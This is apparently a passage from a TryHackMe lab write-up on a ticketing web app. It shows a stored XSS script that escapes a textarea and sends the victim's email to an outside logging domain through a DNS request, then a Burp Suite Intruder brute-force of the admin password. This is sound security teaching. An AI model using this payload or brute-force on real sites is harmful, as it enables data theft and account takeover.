


Note: Some DNS requests are the admin user.
Successfully capture our email, let's capture the admin's email!
Since URL encoding will break special characters like @ and ., we need to escape them:
</textarea><script>
var i = document.getElementById('email').innerText;
i = i.replace('@', 'at')
i = i.replace('.', 'dot')
document.location = 'http://' + i + '.cab5af170585946566f5fc8d2578fdd1.log.tryhackme.tech/';
</script>


In one of those DNS requests, we can see that there is an email for user admin!!
- Question 2: Admin users password
Armed with admin's email, we can bruteforce his password via Burp Suite Intruder!
To do so, I'll:
- Intercept the POST request in
/loginvia Burp Suite:

- Send the intercepted request to
Intruder: (Ctrl + i)

- Clear all positions via
Clearbutton:

- Highlight the password, and add position to it via
Addbutton:

- Load a password wordlist payload in
Payloadstab:

- After loaded the wordlist, click
Start Attack:


Found the password!
- Question 3: Flag inside Ticket 1
Let's login to the admin user!


We're in!

Conclusion
What we've learned:
- Stored XSS (Cross-Site Scripting)
- Password Bruteforcing in HTTP POST Form